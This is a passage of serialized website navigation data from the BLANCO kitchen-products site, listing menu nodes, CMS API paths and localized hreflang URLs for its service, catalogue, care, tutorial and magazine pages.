us",[3599,3600,3602,3603],{"hreflang":813,"href":3579},{"hreflang":794,"href":3601},"https://www.blanco.at/service/kontaktieren-sie-uns/",{"hreflang":827,"href":3583},{"hreflang":831,"href":3585},{"id":3596,"apiCall":3574,"label":3597,"seoRoute":3576,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3605,"hasChildren":523},[3606,3607,3608,3609],{"hreflang":813,"href":3579},{"hreflang":794,"href":3601},{"hreflang":827,"href":3583},{"hreflang":831,"href":3585},{"id":3566,"children":3611,"apiCall":3613,"label":293,"seoRoute":3614,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3615,"hasChildren":515},[3612],"6c47305a-ac4f-4e31-986a-e79d75d39500","/api/cms/6c47305a-ac4f-4e31-986a-e79d75d39500.en_GB","/service/faq/",[3616,3618,3620,3622,3624,3626,3628],{"hreflang":813,"href":3617},"https://www.blanco.de/service/haeufig-gestellte-fragen/",{"hreflang":794,"href":3619},"https://www.blanco.at/service/faq/",{"hreflang":827,"href":3621},"https://www.blanco.ch/de/de/service/faq/",{"hreflang":831,"href":3623},"https://www.blanco.ch/fr/fr/service/faq/",{"hreflang":875,"href":3625},"https://www.blanco.be/nl/nl/service/veelgestelde-vragen/",{"hreflang":880,"href":3627},"https://www.blanco.be/fr/fr/service/questions-frequentes/",{"hreflang":988,"href":3629},"https://www.blanco.nl/service/veelgestelde-vragen/",{"id":3612,"apiCall":3613,"label":293,"seoRoute":3614,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3614,"hreflangs":3631,"hasChildren":523},[3632,3633,3634,3635,3636,3637,3638],{"hreflang":813,"href":3617},{"hreflang":794,"href":3619},{"hreflang":827,"href":3621},{"hreflang":831,"href":3623},{"hreflang":875,"href":3625},{"hreflang":880,"href":3627},{"hreflang":988,"href":3629},{"id":3567,"children":3640,"apiCall":3643,"label":65,"seoRoute":3644,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3645,"hasChildren":515},[3641,3642],"f835eb07-4613-4e2d-94b8-0826a15740e7","aa86ae95-9d45-4cbf-8524-6d7aec91e4d7","/api/cms/f835eb07-4613-4e2d-94b8-0826a15740e7.en_GB","/service/shop/",[3646,3648,3650,3652,3654,3656,3658],{"hreflang":813,"href":3647},"https://www.blanco.de/service/shop/",{"hreflang":794,"href":3649},"https://www.blanco.at/service/shop/",{"hreflang":827,"href":3651},"https://www.blanco.ch/de/de/service/shop/",{"hreflang":831,"href":3653},"https://www.blanco.ch/fr/fr/service/shop/",{"hreflang":875,"href":3655},"https://www.blanco.be/nl/nl/service/shop/",{"hreflang":880,"href":3657},"https://www.blanco.be/fr/fr/service/boutique/",{"hreflang":988,"href":3659},"https://www.blanco.nl/service/shop/",{"id":3641,"apiCall":3643,"label":65,"seoRoute":3644,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3644,"hreflangs":3661,"hasChildren":523},[3662,3663,3664,3665,3666,3667,3668],{"hreflang":813,"href":3647},{"hreflang":794,"href":3649},{"hreflang":827,"href":3651},{"hreflang":831,"href":3653},{"hreflang":875,"href":3655},{"hreflang":880,"href":3657},{"hreflang":988,"href":3659},{"id":3642,"children":3670,"apiCall":3672,"label":3673,"seoRoute":3674,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3644,"hreflangs":3675,"hasChildren":515},[3671],"fe814414-c5bf-467a-b849-7f37a580eb59","/api/cms/fe814414-c5bf-467a-b849-7f37a580eb59.en_GB","Replacing your BLANCO CO₂ cylinders ","/service/shop/replacing-your-blanco-co₂-cylinders/",[],{"id":3671,"apiCall":3672,"label":3673,"seoRoute":3674,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3674,"hreflangs":3677,"hasChildren":523},[],{"id":3568,"children":3679,"apiCall":3683,"label":3684,"seoRoute":3685,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3686,"hasChildren":515},[3680,3681,3682],"92a4e384-2e2e-4a00-879a-5b018463b5b7","35a812c4-5e88-4380-955b-29a65d06ad16","025d610a-b8bf-4eb9-8a7a-c3229113ee99","/api/cms/35a812c4-5e88-4380-955b-29a65d06ad16.en_GB","Where to buy","/service/where-to-buy/",[3687,3689,3691,3693],{"hreflang":813,"href":3688},"https://www.blanco.de/service/kundendienst/",{"hreflang":794,"href":3690},"https://www.blanco.at/service/kundendienst/",{"hreflang":827,"href":3692},"https://www.blanco.ch/de/de/service/kundendienst/",{"hreflang":831,"href":3694},"https://www.blanco.ch/fr/fr/service/where-to-buy/",{"id":3680,"children":3696,"apiCall":3698,"label":3699,"seoRoute":3700,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3685,"hreflangs":3701,"hasChildren":515},[3697],"580e5987-51ba-46ee-8ef0-57f9737378d2","/api/cms/580e5987-51ba-46ee-8ef0-57f9737378d2.en_GB","Online retailers","/service/where-to-buy/online-retailers/",[3702,3704,3706],{"hreflang":813,"href":3703},"https://www.blanco.de/service/kundendienst/e-trade/",{"hreflang":827,"href":3705},"https://www.blanco.ch/de/de/service/kundendienst/buy-blanco-online/",{"hreflang":831,"href":3707},"https://www.blanco.ch/fr/fr/service/where-to-buy/buy-blanco-online/",{"id":3697,"apiCall":3698,"label":3699,"seoRoute":3700,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3700,"hreflangs":3709,"hasChildren":523},[3710,3711,3712],{"hreflang":813,"href":3703},{"hreflang":827,"href":3705},{"hreflang":831,"href":3707},{"id":3681,"apiCall":3683,"label":3684,"seoRoute":3685,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3685,"hreflangs":3714,"hasChildren":523},[3715,3716,3717,3718],{"hreflang":813,"href":3688},{"hreflang":794,"href":3690},{"hreflang":827,"href":3692},{"hreflang":831,"href":3694},{"id":3682,"children":3720,"apiCall":3722,"label":3723,"seoRoute":3724,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3685,"hreflangs":3725,"hasChildren":515},[3721],"aaf73c28-8dfb-4859-94dc-1583a293a155","/api/cms/aaf73c28-8dfb-4859-94dc-1583a293a155.en_GB","Aftersales & Guarantee","/service/where-to-buy/aftersales-guarantee/",[],{"id":3721,"apiCall":3722,"label":3723,"seoRoute":3724,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3724,"hreflangs":3727,"hasChildren":523},[],{"id":3569,"children":3729,"apiCall":3739,"label":3740,"seoRoute":3741,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3742,"hasChildren":515},[3730,3731,3732,3733,3734,3735,3736,3737,3738],"184399a8-5eeb-4ca3-8ce7-d96ff4475c2c","ec479d93-fac4-44fe-9a1b-f05373fb18d9","d67121eb-214d-4545-9254-0ee9a87c7b7c","7520470b-ca9e-4839-b7b1-360182e912a5","a44ef7e9-31ce-4982-bb51-66f31bf23cd9","f87c27a3-0e93-4662-8534-928ae503c985","94eac22b-142c-43d9-beae-cf697431d00b","47ffbb61-19ac-4d41-87b4-0ede3979fdcc","596d141b-f24e-46b4-8bc8-cb496b698fb0","/api/cms/184399a8-5eeb-4ca3-8ce7-d96ff4475c2c.en_GB","Brochures & Catalogues","/service/brochures-catalogues/",[3743,3745,3746,3748,3750,3752,3754],{"hreflang":813,"href":3744},"https://www.blanco.de/service/broschueren-und-kataloge/",{"hreflang":794,"href":3581},{"hreflang":827,"href":3747},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/",{"hreflang":831,"href":3749},"https://www.blanco.ch/fr/fr/service/brochures/",{"hreflang":875,"href":3751},"https://www.blanco.be/nl/nl/service/catalogus-en-brochures/",{"hreflang":880,"href":3753},"https://www.blanco.be/fr/fr/service/catalogue-et-brochures/",{"hreflang":988,"href":3755},"https://www.blanco.nl/service/catalogus-en-brochures/",{"id":3730,"apiCall":3739,"label":3740,"seoRoute":3741,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3757,"hasChildren":523},[3758,3759,3760,3761,3762],{"hreflang":813,"href":3744},{"hreflang":827,"href":3747},{"hreflang":831,"href":3749},{"hreflang":875,"href":3751},{"hreflang":880,"href":3753},{"id":3731,"children":3764,"apiCall":3766,"label":3767,"seoRoute":3768,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3769,"hasChildren":515},[3765],"b8ff722f-8ce1-49a1-b84a-6fa5969ff2f4","/api/cms/b8ff722f-8ce1-49a1-b84a-6fa5969ff2f4.en_GB","Digital Catalog UK 2023","/service/brochures-catalogues/digital-catalog-uk-2023/",[3770,3772,3774,3776],{"hreflang":813,"href":3771},"https://www.blanco.de/service/broschueren-und-kataloge/digital-catalog-uk-2023/",{"hreflang":794,"href":3773},"https://www.blanco.at/service/broschueren-kataloge/digital-catalog-uk-2023/",{"hreflang":827,"href":3775},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/digital-catalog-uk-2023/",{"hreflang":831,"href":3777},"https://www.blanco.ch/fr/fr/service/brochures/digital-catalog-uk-2023/",{"id":3765,"apiCall":3766,"label":3767,"seoRoute":3768,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3768,"hreflangs":3779,"hasChildren":523},[3780,3781,3782,3783],{"hreflang":813,"href":3771},{"hreflang":794,"href":3773},{"hreflang":827,"href":3775},{"hreflang":831,"href":3777},{"id":3732,"children":3785,"apiCall":3787,"label":3788,"seoRoute":3789,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3790,"hasChildren":515},[3786],"58c71f42-8a9b-40e2-918f-b793110dd896","/api/cms/58c71f42-8a9b-40e2-918f-b793110dd896.en_GB","Brochure download","/service/brochures-catalogues/brochure-download/",[3791,3793,3795,3797],{"hreflang":813,"href":3792},"https://www.blanco.de/service/broschueren-und-kataloge/brochure-download/",{"hreflang":794,"href":3794},"https://www.blanco.at/service/broschueren-kataloge/brochure-download/",{"hreflang":827,"href":3796},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/brochure-download/",{"hreflang":831,"href":3798},"https://www.blanco.ch/fr/fr/service/brochures/brochure-download/",{"id":3786,"apiCall":3787,"label":3788,"seoRoute":3789,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3789,"hreflangs":3800,"hasChildren":523},[3801,3802,3803,3804],{"hreflang":813,"href":3792},{"hreflang":794,"href":3794},{"hreflang":827,"href":3796},{"hreflang":831,"href":3798},{"id":3733,"children":3806,"apiCall":3808,"label":3809,"seoRoute":3810,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3811,"hasChildren":515},[3807],"edd20ca0-4a75-44b2-b32d-21370236573e","/api/cms/edd20ca0-4a75-44b2-b32d-21370236573e.en_GB","Silgranit Look Book","/service/brochures-catalogues/silgranit-look-book/",[3812,3814,3816,3818],{"hreflang":813,"href":3813},"https://www.blanco.de/service/broschueren-und-kataloge/silgranit-look-book/",{"hreflang":794,"href":3815},"https://www.blanco.at/service/broschueren-kataloge/silgranit-look-book/",{"hreflang":827,"href":3817},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/silgranit-look-book/",{"hreflang":831,"href":3819},"https://www.blanco.ch/fr/fr/service/brochures/silgranit-look-book/",{"id":3807,"apiCall":3808,"label":3809,"seoRoute":3810,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3810,"hreflangs":3821,"hasChildren":523},[3822,3823,3824,3825],{"hreflang":813,"href":3813},{"hreflang":794,"href":3815},{"hreflang":827,"href":3817},{"hreflang":831,"href":3819},{"id":3734,"children":3827,"apiCall":3829,"label":3830,"seoRoute":3831,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3832,"hasChildren":515},[3828],"a964f003-475b-4300-96a6-7ea65e874695","/api/cms/a964f003-475b-4300-96a6-7ea65e874695.en_GB","Dealer Guide","/service/brochures-catalogues/dealer-guide/",[3833,3835,3837,3839],{"hreflang":813,"href":3834},"https://www.blanco.de/service/broschueren-und-kataloge/dealer-guide/",{"hreflang":794,"href":3836},"https://www.blanco.at/service/broschueren-kataloge/dealer-guide/",{"hreflang":827,"href":3838},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/dealer-guide/",{"hreflang":831,"href":3840},"https://www.blanco.ch/fr/fr/service/brochures/dealer-guide/",{"id":3828,"apiCall":3829,"label":3830,"seoRoute":3831,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3831,"hreflangs":3842,"hasChildren":523},[3843,3844,3845,3846],{"hreflang":813,"href":3834},{"hreflang":794,"href":3836},{"hreflang":827,"href":3838},{"hreflang":831,"href":3840},{"id":3735,"children":3848,"apiCall":3850,"label":3851,"seoRoute":3852,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3853,"hasChildren":515},[3849],"c711e74a-92d6-4fca-997e-d513999ef139","/api/cms/c711e74a-92d6-4fca-997e-d513999ef139.en_GB","CHOICE brochure","/service/brochures-catalogues/choice-brochure/",[3854,3856,3858,3860],{"hreflang":813,"href":3855},"https://www.blanco.de/service/broschueren-und-kataloge/new-for-2024/",{"hreflang":794,"href":3857},"https://www.blanco.at/service/broschueren-kataloge/new-for-2024/",{"hreflang":827,"href":3859},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/new-for-2024/",{"hreflang":831,"href":3861},"https://www.blanco.ch/fr/fr/service/brochures/new-for-2024/",{"id":3849,"apiCall":3850,"label":3851,"seoRoute":3852,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3852,"hreflangs":3863,"hasChildren":523},[3864,3865,3866,3867],{"hreflang":813,"href":3855},{"hreflang":794,"href":3857},{"hreflang":827,"href":3859},{"hreflang":831,"href":3861},{"id":3736,"children":3869,"apiCall":3871,"label":3872,"seoRoute":3873,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3874,"hasChildren":515},[3870],"4737163d-787b-4bac-a3c1-c4d8e122ce32","/api/cms/4737163d-787b-4bac-a3c1-c4d8e122ce32.en_GB","Villae and Vicus","/service/brochures-catalogues/villae-and-vicus/",[3875,3877,3879,3881],{"hreflang":813,"href":3876},"https://www.blanco.de/service/broschueren-und-kataloge/villae-and-vicus/",{"hreflang":794,"href":3878},"https://www.blanco.at/service/broschueren-kataloge/villae-and-vicus/",{"hreflang":827,"href":3880},"https://www.blanco.ch/de/de/service/kataloge-und-broschueren/villae-and-vicus/",{"hreflang":831,"href":3882},"https://www.blanco.ch/fr/fr/service/brochures/villae-and-vicus/",{"id":3870,"apiCall":3871,"label":3872,"seoRoute":3873,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3873,"hreflangs":3884,"hasChildren":523},[3885,3886,3887,3888],{"hreflang":813,"href":3876},{"hreflang":794,"href":3878},{"hreflang":827,"href":3880},{"hreflang":831,"href":3882},{"id":3737,"apiCall":3890,"label":3891,"seoRoute":3892,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3893,"hasChildren":523},"/api/cms/47ffbb61-19ac-4d41-87b4-0ede3979fdcc.en_GB","digital catalog 2026","/service/brochures-catalogues/digital-catalog-2025.html",[],{"id":3738,"children":3895,"apiCall":3897,"label":3898,"seoRoute":3899,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3741,"hreflangs":3900,"hasChildren":515},[3896],"7e873bcd-a0bd-49ab-b752-af26ec3e064c","/api/cms/7e873bcd-a0bd-49ab-b752-af26ec3e064c.en_GB","UNIT Collections","/service/brochures-catalogues/unit-collections/",[],{"id":3896,"apiCall":3897,"label":3898,"seoRoute":3899,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3899,"hreflangs":3902,"hasChildren":523},[],{"id":3570,"children":3904,"apiCall":3910,"label":3911,"seoRoute":3912,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3913,"hasChildren":515},[3905,3906,3907,3908,3909],"fc64d93e-0c20-4ba7-9a64-5bd65526eaf5","d76c0e41-af6e-492d-ae1f-c5e08449c0f1","80d503ce-1bf9-43d6-ba1a-5783f2507b0d","987ea02f-c943-4d79-b7d1-70a804cb356d","739c4dc4-eb20-42ae-a895-3f39d39954c0","/api/cms/739c4dc4-eb20-42ae-a895-3f39d39954c0.en_GB","Cleaning & Care","/service/cleaning-care/",[3914,3916,3918,3920],{"hreflang":813,"href":3915},"https://www.blanco.de/service/reinigung-pflege/",{"hreflang":794,"href":3917},"https://www.blanco.at/service/reinigung-pflege/",{"hreflang":827,"href":3919},"https://www.blanco.ch/de/de/service/reinigung-pflege/reinigung-und-pflege.html",{"hreflang":831,"href":3921},"https://www.blanco.ch/fr/fr/service/nettoyage-et-entretien/blanco-care.html",{"id":3905,"children":3923,"apiCall":3925,"label":3926,"seoRoute":3927,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3912,"hreflangs":3928,"hasChildren":515},[3924],"e584b6a1-7254-4ad9-80a9-fe7a54fae34c","/api/cms/e584b6a1-7254-4ad9-80a9-fe7a54fae34c.en_GB","BLANCO Care","/service/cleaning-care/blanco-care/",[3929,3930,3932,3934],{"hreflang":813,"href":2816},{"hreflang":794,"href":3931},"https://www.blanco.at/service/reinigung-pflege/blanco-care/",{"hreflang":827,"href":3933},"https://www.blanco.ch/de/de/service/reinigung-pflege/blanco-care/",{"hreflang":831,"href":3935},"https://www.blanco.ch/fr/fr/service/nettoyage-et-entretien/blanco-care/",{"id":3924,"apiCall":3925,"label":3926,"seoRoute":3927,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3927,"hreflangs":3937,"hasChildren":523},[3938,3939,3940,3941],{"hreflang":813,"href":3915},{"hreflang":794,"href":3931},{"hreflang":827,"href":3933},{"hreflang":831,"href":3935},{"id":3906,"children":3943,"apiCall":3945,"label":3946,"seoRoute":3947,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3912,"hreflangs":3948,"hasChildren":515},[3944],"1c155011-0e7b-4847-8230-09e5bb72dc9b","/api/cms/1c155011-0e7b-4847-8230-09e5bb72dc9b.en_GB","DeepClean","/service/cleaning-care/deepclean/",[3949,3951,3953,3955],{"hreflang":813,"href":3950},"https://www.blanco.de/service/reinigung-pflege/inhaltstoffe-pflegemittel/",{"hreflang":794,"href":3952},"https://www.blanco.at/service/reinigung-pflege/inhaltsstoffe-der-blanco-pflegemittel/",{"hreflang":827,"href":3954},"https://www.blanco.ch/de/de/service/reinigung-pflege/deepclean/",{"hreflang":831,"href":3956},"https://www.blanco.ch/fr/fr/service/nettoyage-et-entretien/deepclean/",{"id":3944,"apiCall":3945,"label":3946,"seoRoute":3947,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3947,"hreflangs":3958,"hasChildren":523},[3959,3960,3961,3962],{"hreflang":813,"href":3950},{"hreflang":794,"href":3952},{"hreflang":827,"href":3954},{"hreflang":831,"href":3956},{"id":3907,"children":3964,"apiCall":3966,"label":3967,"seoRoute":3968,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3912,"hreflangs":3969,"hasChildren":515},[3965],"e032cab2-ac5c-45c8-aad6-4dea412c027f","/api/cms/e032cab2-ac5c-45c8-aad6-4dea412c027f.en_GB","Ingredients and use of care products","/service/cleaning-care/ingredients-and-use-of-care-products/",[],{"id":3965,"apiCall":3966,"label":3967,"seoRoute":3968,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3968,"hreflangs":3971,"hasChildren":523},[],{"id":3908,"apiCall":604,"label":3973,"seoRoute":3974,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3912,"hreflangs":3975,"hasChildren":523},"Everyday Cleaning","null",[],{"id":3909,"apiCall":3910,"label":3973,"seoRoute":3912,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3912,"hreflangs":3977,"hasChildren":523},[],{"id":3571,"children":3979,"apiCall":2410,"label":2411,"seoRoute":2410,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":3983,"hasChildren":515},[3980,3981,3982],"87febc79-9e0a-4a38-8894-b5d785efbf6c","f0ad157b-d31c-4e7a-8502-ac1ac0424dad","994a43c9-feca-44a3-b868-2adb4500b6f8",[],{"id":3980,"children":3985,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3987,"hasChildren":515},[3986],"4dd46f76-3cc0-4191-9885-2be065791a55",[],{"id":3986,"apiCall":604,"label":197,"seoRoute":2410,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3989,"hasChildren":523},[],{"id":3981,"children":3991,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3993,"hasChildren":515},[3992],"fddd47f2-5c76-41fd-aa90-ec8731644ad8",[],{"id":3992,"apiCall":604,"label":2454,"seoRoute":2455,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2455,"hreflangs":3995,"hasChildren":523},[],{"id":3982,"children":3997,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2410,"hreflangs":3999,"hasChildren":515},[3998],"4f83d1e4-06c3-4ff8-842f-d56724be1f92",[],{"id":3998,"apiCall":604,"label":670,"seoRoute":2486,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2486,"hreflangs":4001,"hasChildren":523},[],{"id":3572,"children":4003,"apiCall":4005,"label":4006,"seoRoute":4007,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":4008,"hasChildren":515},[4004],"c45e0f86-4a68-453a-9710-e00ecb6aa446","/api/cms/c45e0f86-4a68-453a-9710-e00ecb6aa446.en_GB","BLANCO Experience Centre","/service/blanco-experience-centre/",[],{"id":4004,"apiCall":4005,"label":4006,"seoRoute":4007,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4007,"hreflangs":4010,"hasChildren":523},[],{"id":3573,"children":4012,"apiCall":4015,"label":4016,"seoRoute":4017,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3576,"hreflangs":4018,"hasChildren":515},[4013,4014],"aa55a132-3beb-4514-b1f5-c0cc9e103fab","0c7db8d5-b16f-400c-8649-d24cb21a3e9c","/api/cms/aa55a132-3beb-4514-b1f5-c0cc9e103fab.en_GB","Tutorials","/service/tutorials/",[],{"id":4013,"apiCall":4015,"label":4020,"seoRoute":4017,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4017,"hreflangs":4021,"hasChildren":523},"Tutorial Overview",[],{"id":4014,"children":4023,"apiCall":4025,"label":4026,"seoRoute":4027,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4017,"hreflangs":4028,"hasChildren":515},[4024],"23e05597-89e5-4472-875a-78ae47f4bb74","/api/cms/23e05597-89e5-4472-875a-78ae47f4bb74.en_GB","Switching filters for drink systems","/service/tutorials/switching-filters-for-drink-systems/",[],{"id":4024,"apiCall":4025,"label":4026,"seoRoute":4027,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4027,"hreflangs":4030,"hasChildren":523},[],{"id":1078,"children":4032,"apiCall":4037,"label":4038,"seoRoute":4039,"visible":515,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":4040,"hasChildren":515},[4033,4034,4035,4036],"60a3e97e-1f3c-4c02-ab24-651334fee1f5","b7364ae3-6c34-4445-9222-7364eba3a500","479fc24e-8ea6-4760-9765-dc78d35ba8b7","a13fd571-39f5-4532-b38d-0ae9d3684ea1","/api/cms/b71770e6-bbcc-4816-8075-d432223374c3.en_GB","Magazine","/magazine/design-planning/",[4041,4043,4045,4047,4049,4051,4053,4055],{"hreflang":813,"href":4042},"https://www.blanco.de/magazin/design-planung/",{"hreflang":794,"href":4044},"https://www.blanco.at/magazin/design-planung/",{"hreflang":827,"href":4046},"https://www.blanco.ch/de/de/magazin/design-planung/",{"hreflang":831,"href":4048},"https://www.blanco.ch/fr/fr/magazine/conception-planification/",{"hreflang":940,"href":4050},"https://www.blanco.fr/blog/conception-et-planification/",{"hreflang":875,"href":4052},"https://www.blanco.be/nl/nl/magazine/ontwerpen-en-plannen/",{"hreflang":880,"href":4054},"https://www.blanco.be/fr/fr/magazine/conception-et-planification/",{"hreflang":988,"href":4056},"https://www.blanco.nl/magazine/ontwerpen-en-plannen/",{"id":4033,"children":4058,"apiCall":4037,"label":4065,"seoRoute":4039,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4066,"hasChildren":515},[4059,4060,4061,4062,4063,4064],"b71770e6-bbcc-4816-8075-d432223374c3","3f50f480-a5df-4bd3-9cd0-1fef2ed874b2","c583b454-3060-4d86-b183-64d9e5999325","c5a39501-7ed7-4ff5-93f8-32b52ed6b427","1c00a274-3e82-4d3a-bec2-ef99fd130f63","bc56449b-02c0-4451-8728-b4dacae1a8de","Design & Planning",[4067,4068,4069,4070,4071],{"hreflang":813,"href":4042},{"hreflang":794,"href":4044},{"hreflang":827,"href":4046},{"hreflang":831,"href":4048},{"hreflang":940,"href":4050},{"id":4059,"apiCall":4037,"label":4065,"seoRoute":4039,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4073,"hasChildren":523},[4074,4075,4076,4077],{"hreflang":813,"href":4042},{"hreflang":794,"href":4044},{"hreflang":827,"href":4046},{"hreflang":831,"href":4048},{"id":4060,"children":4079,"apiCall":4081,"label":4082,"seoRoute":4083,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4084,"hasChildren":515},[4080],"7fde2a71-5684-4879-af31-ef0a8ef49e41","/api/cms/7fde2a71-5684-4879-af31-ef0a8ef49e41.en_GB","Kitchen planning","/magazine/design-planning/kitchen-planning/",[4085,4087,4089,4091],{"hreflang":813,"href":4086},"https://www.blanco.de/magazin/design-planung/kuechenplanung/",{"hreflang":794,"href":4088},"https://www.blanco.at/magazin/design-planung/kuechenplanung/",{"hreflang":827,"href":4090},"https://www.blanco.ch/de/de/blanco-unit/unit-inspirationen/kochvorbereitung/",{"hreflang":831,"href":4092},"https://www.blanco.ch/fr/fr/blanco-unit/unit-inspiration/une-cuisine-organisee/",{"id":4080,"apiCall":4081,"label":4082,"seoRoute":4083,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4083,"hreflangs":4094,"hasChildren":523},[4095,4096,4097,4098],{"hreflang":813,"href":4086},{"hreflang":794,"href":4088},{"hreflang":827,"href":4090},{"hreflang":831,"href":4092},{"id":4061,"children":4100,"apiCall":4102,"label":4103,"seoRoute":4104,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4105,"hasChildren":515},[4101],"27daa959-9bac-4922-991a-2b96e1943573","/api/cms/27daa959-9bac-4922-991a-2b96e1943573.en_GB","Black in the kitchen","/magazine/design-planning/black-in-the-kitchen/",[4106,4108,4110],{"hreflang":813,"href":4107},"https://www.blanco.de/magazin/design-planung/schwarz-in-der-kueche/",{"hreflang":827,"href":4109},"https://www.blanco.ch/de/de/magazin/design-planung/schwarz-in-der-kueche/",{"hreflang":831,"href":4111},"https://www.blanco.ch/fr/fr/magazine/conception-planification/noir-dans-la-cuisine/",{"id":4101,"apiCall":4102,"label":4103,"seoRoute":4104,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4104,"hreflangs":4113,"hasChildren":523},[4114,4115,4116],{"hreflang":813,"href":4107},{"hreflang":827,"href":4109},{"hreflang":831,"href":4111},{"id":4062,"children":4118,"apiCall":4120,"label":3230,"seoRoute":4121,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4122,"hasChildren":515},[4119],"a5f61729-13e2-45b4-b01e-bc87e027382f","/api/cms/a5f61729-13e2-45b4-b01e-bc87e027382f.en_GB","/magazine/design-planning/provide-storage-space/",[4123,4125,4127,4129],{"hreflang":813,"href":4124},"https://www.blanco.de/magazin/design-planung/stauraum-schaffen/",{"hreflang":794,"href":4126},"https://www.blanco.at/magazin/design-planung/kleine-kueche-einrichten/",{"hreflang":827,"href":4128},"https://www.blanco.ch/de/de/magazin/design-planung/stauraum-schaffen/",{"hreflang":831,"href":4130},"https://www.blanco.ch/fr/fr/magazine/conception-planification/creer-un-espace-de-rangement/",{"id":4119,"apiCall":4120,"label":3230,"seoRoute":4121,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4121,"hreflangs":4132,"hasChildren":523},[4133,4134,4136,4137],{"hreflang":813,"href":4124},{"hreflang":794,"href":4135},"https://www.blanco.at/magazin/design-planung/kleine-kueche-einrichten/stauraum-schaffen.html",{"hreflang":827,"href":4128},{"hreflang":831,"href":4130},{"id":4063,"children":4139,"apiCall":4141,"label":4142,"seoRoute":4143,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":41